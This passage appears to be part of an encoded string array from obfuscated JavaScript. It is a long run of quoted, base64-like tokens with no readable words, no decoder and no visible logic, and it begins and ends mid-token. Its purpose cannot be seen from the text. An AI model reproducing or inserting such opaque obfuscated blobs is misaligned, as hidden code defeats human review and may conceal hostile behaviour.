RSkRWPC','hatdVmoYpq','otFdIfek','hwvQc1O','WONcRN0ycMbbW4JdPG','qCoHmJJdHW','hWvdW5Pl','zt7dL8ojWQe','kGvnWO/cHW','vSkpW5WCWP0','jSo5WOC3W50','naNcICoa','bCk2WRFcS3S','s8oqWPZcKW8','rLhdLmoQWR0','pmoTW5GkWRe','yu5rah4','WRWgWQynW40','W4nFWQlcTmoQ','dmoNWONcTYm','iCosWRxcLt4','W5JcQmowj8kI','o3n7WQldPq','W45jWQpcR8oN','svz1amo1','WRddIJzZWPG','W50bWQGtW7a','W7mnW5xcSW4','pIlcR8oTWR4','gSkmoqRcKG','WPFdMmo7uCoE','oq/dRMO4','WR7dPZjHWRK','f8kUg8o5W4y','WQLeWQpcJX4','W7vMWOVcSqq','xSolWRXcWRq','WOZdKmoMx8om','DsjKdmoQ','ax0eDce','vuddSSoPWPu','aSo1WPJcQZO','Cw5yCGa','D2BdOSooWRe','BmoEWOvmEG','DmocWOfhzq','DK3dPmocWR4','p8oElZ7dPG','WPTZxmksWPm','WQyVkIju','W4PeWQhcVmo2','ntddJeus','kSooWPrrFa','AgyHWPBdUa','BdZdH8ocWRu','WPWqW6zeW4u','CSoCWO1zAG','xHK4WQHY','wcT4B8kw','W75uWPRcUSoo','p2DVWQJdRq','ztvvdmo4','F8o4kY/dHa','pMittmkO','WO8jCcrW','WOpdLSoVrCoh','W59DWQxcU8o+','rKddJ8o/WQG','WOVdMSozF8o/','rfddLCoHWQu','zSkbW6igWRe','uwtdPmoBWOi','h8oyWRBdNvS','zSkxl8kGWOu','FWDzW7pcLq','WQpcICo4WPBdQG','zxKAWPZdOW','W5qDWQqAW78','W7OCW4RcRWe','BJ/dH8opWQK','WQFcKZ0eW5e','rCozWOpdOqK','gmkAoG3cHq','c8kgiblcIq','m8o0pxpcUa','W5fbWRtcVIm','zs/dHSovWRW','W6z5WPdcJJi','tw4BW6VdUW','WR3dRILHWRu','yGJdS8opWQa','uGv7WQVdHa','A8oPWQxdOGG','CmofWOrnFW','dCoDWPOEaW','Dq0hWO8o','WPhcHCo6WOpdUa','DNjOBda','qKddHCo+WQG','fYNcOSoSWQO','W7rndCk+WPW','tCopWPldPXK','W5pdQCoyW6S2','WP4krSkEWPK','W4SuzCk+WOW','DmoNpXNdVG','sXRdHfRcUG','wH1fmCom','vqpdKuVcTa','oeypFmkk','W7dcLmoHsSkQ','W6BdS8oJW7mH','vbCIWQH8','qmoQmc7dIq','vJzsamoW','c21OgvO','WPqmBsC9','WRf1xCkWWO0','gmopWQrAlG','W61JWQ/cQ8oB','lZBcGCofWO4','wKZdKSo/WQe','mComW6uUjW','bx1UgKS','kCkiW4ijWOC','dsVcUmoSWRK','smkJm8kUW6y','m8olWOjsEq','vuddGCoRWRC','WQrPrSotW4G','WONdHmoYpmoA','f8o0WOrsqa','W5dcRSoDmSkR','nCo2WOqrjq','g8osWOW9lW','qSoNkIBdMa','a2GYW4O6','WPyDW6ToW4C','FdVdNSoqWQS','qauHWQDV','bmk1emoSW4C','sfnghCki','aSkmW7xcGJe','eSkmobdcKa','BGddJ8oHga','DdiTbmkv','cu0XxmkR','AfqCW5i5','eCkQf8oXW5O','b8knordcHG','zs7dJmolWRS','WQHDbmkOWPi','WPXlsSkqWPW','W4TJWOpcICob','WPtcS8oMECoj','qGaXWQym','WQpcH8oIF8o5','rgBdJ8omWOW','uqRdP3BcPa','vxpdKSo/WOq','W4PzWPpcJHO','bmo7WRRcSGC','W7NdIGCJnq','rv3dNmoJWR0','yWxdQ8o2iq','WRhdUISoW4O','W7pdNGSZmG','W6LiWPNcN8oH','W4HvWRBcOCo8','rqldKx7cQa','pfuJdCo1','W6uqrWX+','WPf3wmoiW44','cmofWP84kG','WOyvW7boW54','vd9FcCo3','nCkPcSosW6u','msRdHexcJW','Dg1ZCYu','wmodWOBdQWu','ufBdNmoJWRC','dmkIemo1W4q','r8oFjspdQa','wtDxfCo/','WP4eW4DPW7O','W4ZdKY83fW','xX/dOM8A','ler0omoY','amo2WPTUyW','WQrLvSofW5W','CCocWP9cEa','W7q9WPa8W50','mdXhhmoE','W6ldUmo7W5av','WRvjq8k1WPe','WO/dVmorW40v','FhBdM8oOWRm','fSkhoqVcHq','W4dcSCoen8kB','mdVdNCognq','xSoqWOtdRXe','WQPGq8k/WOe','fefxpmow','CcRdJ8oDWQS','cMWUrCko','W6yuzY5w','nmkTWRFcMNe','W5KyWPS+W5K','bIVdSCo3WP4','bCkVWQdcS2K','jSkzWOlcTJm','me9EWQFdUG','EmotWPHcBG','rmo4WRK3WQa','nrpdOfOm','W5RcSCowmmkR','WPxcKSo+WQZdKW','wrFdN0NcUq','xCo4pspdIq','WOWkW6TlW50','WPddH8osvSoG','vuHVdvO','eSoCWOy7lG','o8kHoY7dSG','WRNdUqnJWR8','egS/sSkn','nvzZjSo9','aHNdLSoMla','rCoCWRbpWQq','dhP9dha','WPCuW7DxW5i','W4PkWRxcRXq','W7bQWRpcUW0','t8koW7m8WPK','mgXTWQBdSW','bg5Ob1K','i3f6WRxdSG','rmoPWRXgWP0','lCoHlWtcVW','WRJcJSo6CSo8','r8kGmCkLW6S','WQP5rSorW4q','WRnSqmkNWOu','WOS6W5XpW44','BcNdGSonWRG','gmkBiHBcKG','astdG8oHna','W4ZdTZGvWRu','W4NdUcWAWRu','fCoMWRGVkq','W4LaWRNcP8o/','W4tdTSkFdSkoW5WWW5VcPCkaW6iUWQ8','sX1blmoi','WPRcTCo+zmo0','WPFdU8oywSoz','W7WFrxBcNW','B2fICtS','D8k6WOjbsG','WP0pW5ruW6W','jwzTWQ/dUq','W4jlWRJcQmo8','WRJcSSoNBmkt','CmkkuSkiW6K','duOhWOVdUW','WOpcSmoczCob','eCoOWRfnna','aaLGWRSQ','hmoKWQjljq','W6BdIcOsmW','e8kZWObzaa','os3dL8oQaG','W7ddO8o6W6WO','k8knmCo+W5K','bYZcP8oUWQK','gCkdiaRcLW','W7rnhmk2WP0','W5qPWO0RW4y','WORdU8oyvCoe','lComWP9aya','sSowWRbnWQS','WOGvW7zCW5G','W57dLCojfCkB','WQr6s8owW7G','W5rFWQhcTmo1','W5ahDXxcTq','bgSMtSkn','DSorWOXgEq','WPvIdCk+WPC','W7SvqtFdIW','uGZdQ8oaiq','uSo1WQldQs8','W6pcVCoyaSk5','xG/dILhcRG','WO/cUmk3dYK','W7hdMGWUpG','WQlcMCoOESoP','uSoiWObPWQC','WOCsW6PEW4i','WRVcPCk9q8oE','W5WazrxcRG','W53dUdizWQS','W5bIFmoTW7iCWQm','WOZcLSo4WRpdPW','CgaIWOVdUW','WRJcKSoKDmoK','WP/dVafVWRK','WRJdRmo+vCo7','ftxcQmoUWQG','pZ7dN0mv','WQ5Is8orW5a','W6BdKWyQiG','uSk9mCk5W64','bd7cQmoVWRm','W57dIdO0lq','W64nW4RcUXe','qd1AcSoZ','fhD/CHC','W7O1wqNcKW','BhrZw08','EJVdNSoRda','q0tdVSo7WPi','hwbjWOldJW','v0BdJmo7WR0','WQuBdMJcQW','BtldJCoQgq','DmoqWOjjzG','W4CFWOqgW7e','WRWKWR8kW7G','wmoGodZdLq','mefepCoE','WQvNySorW5O','p3LOWRNdQq','sG/dIeJcQq','j8oAWRRcSWC','nYxdOeW8','W6xdLmoyWOrw','W4tdN8o/W7i1','erz8WQK1','dbb/WQ/cKG','DmkjaSowW4u','W5xcRmoEpmk7','rMddJu/cGW','WO1hcmk3WR0','xCktW5eyWPW','rtZdJMVcHq','WRjIrmogW50','CSogWOnGrW','WOlcHdjTWPm','WPBcI8oaE8o4','cLHUguW','W6BdMSohW4SD','kCo3W6zBBq','w8kykSkZW5O','tW3dHf3cSG','WO8Yta1i','wqxdG0xcSa','W5xcV8oliSkO','WP5+hmkMWP4','dsdcVSo9WQ0','vCkhW4CeWP0','W47dQsS+WQC','seBdKSo/WQy','WRnQrCk6WOq','cCoCWPHUfW','yIFdHSo8hW','fSkXW5NcUgq','WP0gW6zkW4O','hSk0eCoZW5K','zWxdP8oYWQu','gSkxiGtcMW','gCk7WQpcRMq','yY3dJCoIbW','w8oOitZdGq','WOdcKCoYWPBdVW','cWr+WRiI','CCk6WPXUzG','k8ooWPLcwG','WPasbCoFWPq','CSoKW6DTvG','qCk1WRddTdK','qmojWPBdTb0','W5VdSIKmWR4','qa5CWQXG','W4nZWR7cO8ok','WO0sW7rlW48','W7ldSSoMW7aQ','qX14b8oY','WQWoCtu6','WP3cRSkXaIy','W7BdIGe4pG','W4FcOSoiimkL','W7WYwbdcJW','W6FdNW0uWRu','CSoFWPbxFq','fXHIWQiK','BvD6EHK','CCoFWPXvDG','WRxdSZb3WRe','kmouWP1IwG','WOarDdvD','fCkelW/cMa','mxj+WR3dUa','p8kJprZcUq','umolWPBdRXy','nCovWPzSlG','WPLLbmkRWPa','quZdHSoOWR0','e0ldGSoHWOe','u8kgW5OBWPK','WOtdIrPomG','WOaCW6vhW5e','W5NcR8oppCkG','teyXWRhdNG','v0RdH8oSWQq','WPZcSCkYhYe','cxiJW4m8','wcbqbCoQ','c3j8WQG2','W4tcTmolkmk9','dIVdN8oLeq','gftcVSodWQS','xCoSltBdJG','wWTgkSka','WQ1MsSofW4W','q8oaWRLAWQa','Cx7dH2BcHq','k3HEWQ/dIa','nmooWO1myG','hComWPPXdG','gmonWP84aq','FCosWO5iBG','WOhdHSoLq8od','qCotWPJdJdi','W6yyrrxcRW','W5fmWPdcOH8','W4VdNMadlW','uSouWP7dSHK','W6JdMX81mq','oJxdN1Oq','lZlcOCoIWRi','WPRdLmoYqCoE','W5dcI8oHp8kf','hNizW6OE','WOSlxs5w','WOmErGvP','rSkGeSohWOu','ws/dTfFcLa','fMH/gLe','rCkgW5OiWP4','omo4WPRcOZG','dN84t8kn','fh9UvrS','FSoiiGpdIW','W4ddQcytWRC','chTRgfy','W5iuW63cIJW','x8onWQ1CWR0','mSkjc8ouW7K','bwzRo08','WRXyoSkcWRa','hCosWQjAEW','aHJdUSoMmW','v8k0d8kEW4C','aCorWRLawW','WR7dVs9GWRK','WRmFrYSR','W4RdUSo4W4vd','rSocuSk4W4W','hr3dSmoIjq','j8odWPZcGZq','EmohWPbiEq','W5neWOdcSb0','m1ldJfmv','btJdP8oQaW','WPdcICoLWO/dUG','EmozmH7dOW','t8kpW4enWPy','h8oGWOJcRtC','W6VdQmkEW7O','WO0CW6TaW48','WOOxqGP1','mSkuWRRcSN4','W77dIdXnda','WONcRCkvgIC','aCkTWRZcUgO','amkIb8o+W5a','gdBcO8oHWRq','WQGQrZGF','bCoCWOvkEW','pbv3a8o0','WRddOIT3WQu','zxe6WO/dPa','n8oaWODlzG','Fc1Ei8oj','W4meWQGBW7m','WPDLbmk7WP8','W5RcSSopjSk9','W7VcSCoLmSkO','zSkoW4u9WRW','edVdPSoLpq','bwfmg3a','ja7dQ8oFmq','WPdcMmo5WO/dUG','ohlcNmopnW','hSoIWOJcTs8','W5viWRRcO8oS','CY/dHhhcOG','WRRcI8oUFCoP','W4zrWQZcMYu','uCkYoCk+W74','xCoeWRfuWRy','uCk8mSk6W70','uSkaW58jWOW','xSkjW5WmWPC','BtVdMCobiG','dCoFWP4Zpq','y3bywZO','WO/dSCoBpmo5','W6LeWRtcTCob','vrKjWPbb','W7tdTSoXW6S1','nbzDWQ5i','W5ffyCkpWR4','b8kPeSoRW5m','W7ldO8oZW5WI','WPldKmo6rSoD','dCkPdSo1W4i','W7uxW4dcRGe','s8kHlmorWOy','W7FcUSo+hmkN','W7mwW4VcSHi','nCoaWR57ba','W5zZWQpcTCon','W6ZdVmoWW7W9','vCkGomkMW7e','W69+WQ3cOSoc','WPVcLSo2WPJdSq','hComW754kq','W5KuxahcQW','eSkXWQhcNKi','qmkpW5KwWP4','pXH+WO8Q','W5KeCrhcTW','h8ofWQ/cSra','bmobWPjXdW','h8knlrlcLW','CCoyWP5nEa','WQ9LtCorW5a','W44dDt3cPq','WOb+cSkGWOC','CwSdWOldIW','W6ShW5xcQG0','WP/dICoUxmov','oSo0WO7cKGy','W7tdRqKUna','W4WpW5/dGW0','W5xcV8odiSkS','hNaVuCkD','WP/cUCk8ase','WQpdSZD2WRm','W5ihFqdcQa','WQi7W6jdW54','WRDQsSopW5m','gSopWOj5cG','gMPnW4ldPq','rI1IlCoj','xWONWQLZ','W5jgWPJcRtK','rvpdN8o4bG','W5aPWRFdLGy','W77dQYGxWOe','egqUsSkn','W7pdQCo8W7CY','W5VcIComuCoN','eqddU8oLmW','uSoZdsxdHq','smoMjIldGq','umo/lJNdJG','WRD5FSojW4u','W5WcWROsW6u','nmoiWOboFa','WRtcPSkizZO','WR/cH8o3Amo8','WPnJaSkEWRS','pY9Yl8oO','wCorWPtdOb8','W68wW4BcVq0','WO0SDHbT','kMvJWQpdTa','WOWWW4bGW6C','ureMWRnG','bxW/W4uP','WP5UEmotWP8','vSodWQrefa','wIXBbCoI','ASkqWQKcW7S','WRNcU8kwkc4','vqqYWQLX','cSkfjXNcNq','fYRcV8oGWQ0','W551WOxcGCoJ','f3u7W5qS','AsddNSojWRW','W6NdTCo3W7OW','oZBdHvGk','hN1/bvW','FfzodCoz','j2KPW7ul','Ax9VFJe','WQmhW6nNW6e','amkQeCo2W5S','eCkknaRcNW','mJn6WQya','pghdM8oDWQa','gConWPzXgq','WO9MxCk7W50','nCocimoVW6u','mY3dIfuq','kmoiWPXqFq','WOm9tdq4','C8kYhCkyW68','tSo2W6RcIZ0','bvH6juC','WO1uACobW74','WQ55imkdWPe','emkPhH/cIq','fCoRWQnUcW','fc9TWRSr','W69jWPRcJCoD','W7RdRJ80tW','pSoiWP9jAG','WRZdQ8oXxCk0','WRhcJ8oTWQtdQa','r8oxWOFdQZK','mavuWOldUa','dbHpWQW/','uCkaW4mlWP8','W5VdLSoJj8kh','WObYuWj9','hguAW5ZdTq','WOyiDcbv','W5mhpSoCWQq','W50dyWVcQG','b8kSkbFcSW','i0HWjCo9','cayQASkW','gJhcVSoYWQG','W6NdKHWSmG','WQ19wmkNWOa','qtxdUmoghG','qCokWQ5bWRW','CMu+WOhdTW','WOBcI8o+WO/dOG','rGBdNfNcPq','dmkoobxcMq','qsXDdSoT','W5PcWRlcUmoH','m8k6emorWRe','W6y/AXn8','W61JWQxcUSoB','amonWP0Vpq','ueBdKCoLWQW','BSoFWQXqAG','W51wWRxcRSo+','dSkkia3cKa','s8kwW4udWPO','W4boWPVcQqe','chbTbf8','xmk8nmkSW6m','cxTVcL8','deNcOSohWQ8','WPO/W6bIW78','eWLIWRKG','WO1UbSkIWOe','kSoyWPS7jG','p8oWWQnMcq','qmo1WOddTZa','gSoMWO7cPse','iCorWQqAxW','eXZdOSo4lG','gbT7WReO','W5bmWOZcSWq','gmojWOb7ea','aSoOWOzOba','w8o2W6RcIXa','W5ZdSbWnpG','W7NdVCoVW6CG','bG/dHCoQWR0','r218WOJdJG','r8ooWQvgWQS','WPBcLmoNWOFdQa','W5aYwcVcTG','WQFcPCoaxCoL','fWHMWRG3','WO/cH8k8oJy','W5a/W57cKmkh','WORcRmkScda','fmoTWRLAyq','fSkSWRhcUwK','AgiUW6mn','WRJdPYLGWRa','vSk9k8kSW6i','W5SEWQ0xW6a','W7utW5/cQGa','iZRdMuSp','WO7dICotvmoe','tSkuWRWEWOa','oIJdGfyA','lGyFumkQ','WPFcJCoLWOddOa','CdPfmmop','W7vbWRxcTa4','hSoHW7BcOIq','mXddGCkqwa','mCoWWQf2W6ldNhxcMCovcMu6','bCobWQOflW','W7tcH8kQiq0','W5H9W4ZdGSoN','zCoIW63cQXC','CvpdL8o2WRu','zWddH8oaiq','W4qvBXRcPG','WP/dJSo4q8ob','datdO8oVoa','bHNdGCoUW4G','W7ldLGi1iW','sCoOWOzHWRC','W4zDWOBcSaC','hHpdNSoJaW','W4etyJFcRa','jINdGuuk','CH/dHh7cKG','k8opWPHGrW','WQq2Aq46','zGNdU8orWOa','W4OBWRWlW7W','W7NdTISYWQe','W65LWQxcNY8','WRtcMCoKz8o6','W7nbWQtcLcq','DCogWPnkFa','aWJdHee4','WPT3n8obW4W','WPFdHZL7WOq','umoZWOD7sq','WQLIqSk7W4a','WONcMCoJWQZdKW','ua88WO9u','FaTsf8o0','uSkJjSk8W6e','W5jpWORcUb8','uv0nWOpdGW','dHJdPCo7oG','iN5IWRJdQG','WRftt8kSWP8','rsldN8o5oW','WQLQbSkeWPS','W6VdUIWqWQ0','WQH2sCkZWPK','s8oYWRLVtG','W4NdPcyEWQy','peHrj2K','WRP9tCosW4e','W6NdNGqOhW','CMddOw3dMW','bGtdLeW7','s8olWPPeWQu','qSktW4ibWPi','WPfPDr8G','q1tdJ8o8WQm','h13cOCk3W4BdO8o6c1ldQmoOWO0','vmkYl8kJW74','W7WtW57cVa4','W5fhACkOWOy','WQ7dQSoGCmkH','mmoPWOe6ca','kurRlmoN','FY9BmCkv','W44eDbNcTa','CH4euIi','WQZcKmoeWOtcNa','tqVdNeRcSG','W6eQWRNcUSoN','i8kRWRnqeW','pmoVWRxcTae','W6TIWQZcKXq','W5SAFaNcTG','W5pdUJ4AW4O','W7qLWRlcL2W','WPpcMmoNWPhdQG','f3eRsCkk','qCkaW5XGWPq','mmocWPXtEa','W4mAzq3cUG','W5JdKSosW7ar','jsRdJeax','WPBdJCoezSox','WRhdUIurW4O','gCkrWPVcQfu','W5NcVmkIeSk4','gCksWRBcSMC','fJBcOSoSWQS','wfBdKCoKWRa','WOpcL8kzWQxdGa','W4tdJ8kBW7KP','rqiIWRb+','wCoyWRfpWQy','uu/dN8o2WQG','oY/dGLCt','u8onWP3dOWu','FNnRFYm','EIFdHSo1oa','W68cAbWN','lNLNWR7dVq','gSkBnbFcJG','mx10WQRdQG','wKRdPmoBWQm','EcyVWOWB','bGJdKCouWOe','W5xdImkBW6GB','WPddU8knpmoF','W6FdRCoLW705','r8onWQrbWR0','ohLGWQVdRG','BY/dNCocWQm','CGJdGfpcGq','W5KBWR8fW6e','vmoTW7WVWP0','W4uqzbpcTG','W7r7bmkOWRe','WRDOBmkpWQq','WQbLW7bcWQy','DxzmvmoR','fuvqi8kD','eCkhjrFcNW','WO/cKmkIpa8','fCkBiHdcLG','ytBdG8ohWQq','WOGpEcGM','qSoqWOldPGu','obNdGCkffq','WPpcPCk8hIC','W68aCJ3cTG','EuffDsi','aZVdMeCW','fg9frbm','DtBdGmoraa','grvKWQOQ','sLBdNmoKWQ4','yLD+wXu','wHaLWQb0','tHldM8kCjW','WPjWm8k6W6C','WPFcLCoLWOxdSa','DmoTiYpdIW','WRPYsJrq','WONcLCoIWORdUq','W6aRW5G9WQy','b2bxc8oD','uZPqgSo+','vvtdHCo2WQ8','F8otWP5szq','WRddVdnPWR0','tKG6WRFdUW','bCocj8oiW6C','a3X1gSo7','WOyeW79EW5S','W54VWQCUW7W','rCogWRbzWRK','uqpdLvdcRa','eIRdK8o4iW','ACo+WObPWQa','W6hcJ8oPnmkJ','btldOMy4','lxTclCo5','hdtcO8oJWRa','hHfQWQOU','fmkhnbJcIG','WQL8s8onW5i','W6rJWQdcIbq','WOTNb8kNWP0','zqCjWRBdRW','E2qWWP3dUq','E3XNFdO','yvKmWRFdGa','iM9FoMK','iMrpW4hdSa','xGWPWQH9','amo8WPdcRtO','iezgamoa','x2HeFce','a2LNexa','xWqQWRHH','b8okW6XAbG','W5rsWQFcV8o8','iIZdPSofbq','W4nxWRtcU8oD','rmkHWQiHWQS','WRbJxSkzWRS','W6ykqYvZ','W4VdHryflG','W5rvWQdcVmoT','v0WBWRe','k8kab2BdSG','p3XqiSkD','W6hcJ8oEmmkm','W7WYwadcVG','WRhdStf0WQm','wb3dJ1lcJa','WPJdKSo6uCoh','WPdcP8kJcJi','W4iaDqdcQa','WQeUxHfW','BqtdPmo7jG','CJpdICoHaq','rmo8idRdLa','W4rfWPJcRaq','fa1KWQWU','W7uHW4/cQGC','WPHVqmk6WP0','W6yBsbvW','CYtcRSoHWOW','WPhdVcenpa','emkqWPdcPMK','nstdGKfZ','WRn2wmolW40','mSoYWQPYaG','udzsfCoR','dCkXWQ7cS2m','pwzIWRZdTa','WRVcKSogtmkt','t8orWPBdTaG','jCk6WPZcLLW','kmoqWRPksq','AheQWOhdOa','iCoNWQzmnG','oezrrSkd','bxKPs8kn','fmoZWP7cTIW','rmkwW5KjWOa','WO8wDZyJ','W7JdOSoxWPeB','vSkSkSkRW78','W4biWPlcVbq','WPGgxaz+','A3z6Bdm','WPTwzCkCWOi','WONdH8otpmoi','hrZdPSo4oq','W67dLrWSpq','W4SpW6NcLJS','cNiPW4eS','umkkW4agWPm','W4TIWPJcQcu','AZNdN8ojWQK','cYVcRSoYWR0','btxdGmoDWRO','WPhcI8oGWO/dQG','eJtcV8o+WQO','W73dJaiJnG','bmonWPSYmW','A39VzZ8','q8o8pZxdNW','W7RdMr8UpG','cw8UyCks','FM9YEtm','WQPZx8kZWP8','WQ10rmkCWOi','u0/dG8ohhW','b2SVwCkt','Bs7dHSojWQm','xSoMW792qW','f8kUfSo9W4m','WOaBc8k5WRa','emo4WOlcOs0','W4NcHYvDWPG','WObKhSkMWPm','lN1+WRRdQa','fIpcUmo3WRG','W7NdJXGLiW','W4zbWPJcRaq','AfdcVSkebG','WPz4c8k/WOq','vSo6W6DPqG','W5/dRW0fWQW','aSohWPDXea','cmkHdtRcJa','W5RcUmojimkQ','dCoeWOmMmW','W4tdScOoWRe','WPyEBJGI','WRZcImoSACoP','W6ffWQhcUCoM','lMLsluW','gdjDWQWn','W4ddUmo/W40m','iCoaWP9mBG','ErjgWPBdIq','FmoDWP9AAq','sSogW6DQzq','EHJdL2VcIa','uG09WPzq','W6xdVceniq','WRVdR8oltmoq','zINdL8olWRy','WPjWb8kEWR8','hMfYzL8','e8o6WP/cVda','WRZcK8o7DmoX','W6i/WQpcUSom','raWIWRzI','EJFdJCo/ea','W6PoWQdcSaa','o8kwaGNcVG','l8obWPrwFW','nSoqWRzwwG','WQ5HrSkOWOS','v8kjW4CbWPq','WOCQtXW5','CSozdrBdUq','sSoIWQTWwW','t8ocWPXkWPy','WRzStSkZWPa','W5ZdSWfqWQC','rNXgWQBdOa','k8oaWObpBa','f8olWP4fiW','dGL8WQW2','cf5MeNG','EcZdKSoQaq','W7hdMmoAW7iv','xLDhvWy','W7NdNmkoWPeC','aJ/cO2yE','kmkHWRJcMLe','gM0PqSks','rrBdSSoRgW','bq/cO0K+','pKuDqCkp','EM0SWP/dRa','iZxdI0GA','WO9MwSopW4S','rSoDWOVdOau','tSorWQzkyW','q8oJWPK3WQK','rCoImdldNa','WQXLrmomW40','agKVW506','waddH0RcRq','WO3dI8kajCoJ','rHVdK07cRa','W5HEWR/cU8o2','emk2fmo5W5S','W7eDW4JcIc4','qCo8cqxdUq','bMLmh3a','Fdzzi8oj','i8odWO9kEa','yxbYhN4','W78PWOWRW7S','WQWugvmM','b8orWPn7fq','W68sW6JcQH8','WO0MW4FcOgy','aX/dU8oNjG','W4reWPlcTre','W5LFWQFcO8oI','WPDOw8kOWQi','BfDEFti','dGldSCokba','nZVdU8oFpa','W6PtW7RcTXy','u8oMpZtdNG','WOvYydn3','dI3dPmoZeG','yZCeWODb','WPZdMSoLv8oa','rbSLWQ5+','rmojWRbaWQq','W4WwBJxcNq','tWtdLKNcPW','WRK6yWWX','cSoDWPDBlW','dmkdkH/cIG','frVdVCoPoq','W5JcRSkHxmkQ','bSkkjG3cNG','vmk3W5yRWRS','W7qiW5xcTHK','yNv6zZe','CHaPWQTW','W77dNbSIoq','W7RdLc8sla','vdbtd8o+','dSkNfSoPW44','eSo6WPG2mG','E8oDWOfvyW','W58hWR0hW74','lJLwWPuM','W7ldT8o3W64T','W4PFWO7cVbu','Da5PWOik','wbKWWQ9K','BspdG37cKG','aSoaWPPBaG','s8k4m8k9W70','ksVdSSoDWR0','xIbmdmoW','p2HyWRZdTG','W7OpWQlcNaW','DCozbspdNa','rSoxWOldSa8','CmkkjCkKWPK','WPW7WP1lW4a','sSkrW6aJWRq','W5KvCH/cQW','W4TBWQFcTmo7','WQJcKCkldqm','W51FWRBcRCoM','AmovWPLnAW','W6/dQmo6W68Q','Dbv/WQK2','eSkIdSoJW4C','n1ldHvan','W5tcRmobnCkZ','x0ZdKmoRWQq','swP/gdm','jvldIxC2','dmk0WQFcQMO','W5zaWR/cPCoM','stDpfmoX','x8kzW4CBWPO','amoWWORcSty','umkYlmkGW60','WPJcGSo9WOddVq','WPCvW71FW5e','dSk7WQ7cUwm','WOddNmoNw8of','aSk+aSo0W4C','W5ZdRsjpWRu','rqFdGe/cOG','Agf7zZ0','WP5nsCkpWOC','WPezAZ80','WQFcRSo2WRldSq','WO7cJSoNWPtdUW','W4SaWQ8iW7O','hJlcU8oUWR8','WRddRmobs8ow','W7iiW4FcSGi','W7WbW47cVrO','kZNdM0Kj','W4z5FXVcVG','cJpcPmoSWQ4','WRZdVJD/WRm','nCk+iSo5W6y','yw3dUCoOWRi','WO1GbCk1WPG','W44yEsZcLa','W5OQW5NcImo4','W4jkWOpcJG0','wCoCWOJdTXq','W54FWRmnW6O','otn8WRii','srNdHv7cRa','WOuuW75kW5G','iCoEWP5wzG','W4uCWQOCW60','bgC+W4mP','Cx84WOpdOq','CsFdICoLdq','l152jmoJ','W4bnWOZcUX0','fCkbpatcLa','bwj1cKK','rdjpdmoZ','W5BcV8oBmmkH','W7RcLCoPnmos','stzagSoH','kSkQaI7cKq','aJf0WQCZ','ySovWQr8WRq','xmk+nSk7W7O','d2GXW5eu','WOClqCkUW64','s8ozWPBdOa0','WPGxCYKW','fSopWPbcrq','WPCFW7O9W4S','W6/cRCowWRpdUG','gx97dKq','W6z5WRxcRZi','gNixW4ldRG','DGtdGCoKjG','FCocWP1wza','qmodWQ5kWRS','CmkwcblcMW','W5TsWQtcR8o4','dw4yumk3','W7rNcSk8WRe','wCowWOBdKry','WQLXt8kPWOy','hCoGWP/cOt0','gxTPg1q','nmkyWRZcKwK','W5b5WO3cQsm','W4quDZBcVW','WPaFtWHS','u0ZdT8oDWQi','WQpdSYvOWRW','WR5GBCktWRO','WRJcGSoSDmoK','ft3cR8o9WRC','mmkmqrxcIq','WOnTdCkIWOq','cCofWPiKpa','B3mNWP3dIa','aCohWPK7mW','sLldLwyr','j8oLWQ/cRba','WOXGhCkYWO0','WOddImofxCo6','kmkVmmkuW5i','luvOpSo9','fSklWOdcP1u','WPZcPmk4kJm','WPxdHmoYq8om','buPmp8o4','kcHlWO8w','xCo5lZ3dLW','WQfvwSoUW44','WPGRvIOM','s8olWOhdQr4','WQX0qSotWQO','zLFdS8o3WR8','cSkIdSo9W4C','lSoqWPHeyW','nmo2WQnbBq','oZKltSky','WOhdNajkWOm','kCorWOzlCa','durpWOhdNq','WPhdV8o5E8o9','sCoaWQnzWR0','nfvLn8o2','ih5JWRtdUq','dtxcP8oMWRe','WOCCW7zxW4u','hNiNW4iO','bmo5WPZcQc8','BdBdGCoHhG','d8kAlWNcKq','cSk1fCoYW4K','hb3dV3yv','b24oxCkX','pv5BjM4','ySkfcXJcOW','xCk1hCkHW7i','i8odWO9rBG','aCkjEmo1WQq','WOBcG8o2WPJdTG','rvRcPmotpa','W5lcQCoFkmkJ','AYNcPmoCna','yIFdN8oGga','kdFdI0Kr','WQurztnZ','qZLccSo+','qSoOWONcIXe','WQXIuSk1WPa','AXlcPmo9aq','qGSMWQL9','W4CguIRcKq','DNFdKmo2WOO','WOuwEJq+','WPy3qs0E','cbrQWRGI','AgmpW7u2','BdBdK8ooWQS','kYZdIKGx','WOuozIWR','xrBdI13cSa','WQOyW4frW5G','W61hWR/cOmo6','W5JcO8oBomkV','WRBdUIrPWR4','dgf0cv4','chaYACk3','fmkAimo8W4a','g2iLrSkk','W6BdNHSJoG','jd/dGKWE','WO5Sh8k7WPK','gmodWPPZba','WPrghSkGWOa','xCobWQvcWQa','zJ3dMSosWPa','vtVdKSolfG','WQRdVsv4WQ8','pCoHWRLWBq','aCk8WRBcT3e','WOJcMSoGWOVdQW','W5/cOCoDpSkK','WQJdHdvOWQ0','s8kTjCkVW6K','W6VdKbS7WOS','FGGGWQr5','W5f/WORcKMW','WPBdKmoKsmok','hbv3WRSJ','WPq5uaKw','W6ddRmo6W7qP','W5rmWOxcSW8','oM1MWQddPq','WOhcG8oHWQldNq','lCklqHVcIG','eX97WRqU','fSohWPi4lG','h8kVgSoJW5S','DCkTW5ShWRe','dHZdUSoNna','WQldVY1GWRK','jCorWO9gzW','WOmmEJm4','dSk4WR3cQgi','erT7WOax','WRy+W7pdJbddM8ozW5hdMYK','uCoyWPPSEW','aXNdGKSl','WOdcOCkYgYK','cWWaWOi2','zmkSWRWeWOe','BCoaWR1OWOe','WOygW7PdW48','rmoEWRTAWQO','sCkJlCk+W7e','WPqxW7TuW48','lxnIWRxdUW','WR/dPInHWQa','WRZdPZvQWQi','e0aYW7is','gWr0WRCJ','W5ZcOCoDhmk7','gCoMWPFcQs0','WR3dN8oXq8o9','AZhdMmoMfW','WQaQvHGD','n1TIkSoP','WPRdRmocD8oH','WQm/W4fFW5S','s8otWPVcLgG','W4SrCr/cTq','W4SFWQCAW6e','W6pdSSoXW6WH','tmotWOldSrK','WOxcJmo9WPFdTq','kSoDWPnZtG','oMrGWQVdSq','WRbNuCkXWPO','FmkqjfNdQq','c8ohWQvmAq','W7RdI2aJfa','wriKWRz6','WP8kr296','W4yszrRcQq','W5OrWQ8mW7K','dsJcO8oOWR8','jSoHW7xcHte','WOeoW6LCW4W','A2L8Fd8','gSooWOHriq','WRT4y8oTWRe','WQHHtSkLWOC','WR7dPZvHWQi','W78yW5aCW44','CNrIBcW','WPytuba9','fmo4WO7cVZe','W4S7W5a3W6i','AgCpW7uZ','nmoWWRj